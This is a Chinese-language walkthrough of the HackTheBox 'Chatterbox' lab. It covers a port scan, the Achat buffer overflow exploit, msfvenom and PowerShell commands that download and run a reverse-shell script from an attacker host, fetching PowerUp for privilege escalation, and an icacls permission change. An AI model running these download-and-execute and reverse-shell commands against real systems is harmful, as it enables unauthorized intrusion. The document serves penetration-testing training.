基本信息

端口扫描
需要UDP全端口,非常见端口9255和9256:
1 | sudo nmap -sU -p9255,9256 10.10.10.74 |
9256
搜索相关资料,这是Achat端口:
- Port 9256 (tcp/udp) :: SpeedGuide
https://www.speedguide.net/port.php?port=9256
Achat bof
- Achat 0.150 beta7 - Remote Buffer Overflow - Windows remote Exploit
https://www.exploit-db.com/exploits/36025
exploit
msf里的模块打到的meterpreter几秒后就会断,加上auto migrate也一样:

Powershell


执行方式换成powershell reverse就可以,比较稳定:
1 | msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.6:7777/Invoke-PowerShellTcp.ps1')" 。。。 |

user flag

alfred用户桌面得到user flag:
提权信息
预期
powerup可以发现注册表中的密码
1 | IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.6:7777/PowerUp.ps1') |
这个密码就是管理员密码
非预期

权限配置错误,Alfred对root.txt没有权限,但对Desktop有权限:

提权 && root flag
icacls
直接修改权限后读取root.txt:
Administrator


使用密码得到Administrator session,执行reverse shell:
1 | $passwd = ConvertTo-SecureString 'Welcome1!' -AsPlainText -Force; |
参考资料
- Port 9256 (tcp/udp) :: SpeedGuide
https://www.speedguide.net/port.php?port=9256 - Achat 0.150 beta7 - Remote Buffer Overflow - Windows remote Exploit
https://www.exploit-db.com/exploits/36025 - HTB: Chatterbox | 0xdf hacks stuff
https://0xdf.gitlab.io/2018/06/18/htb-chatterbox.html - https://www.hackthebox.eu/home/machines/writeup/123
- HackTheBox - Chatterbox - YouTube
https://www.youtube.com/watch?v=_dRrvJNdP-s&feature=youtu.be&ab_channel=IppSec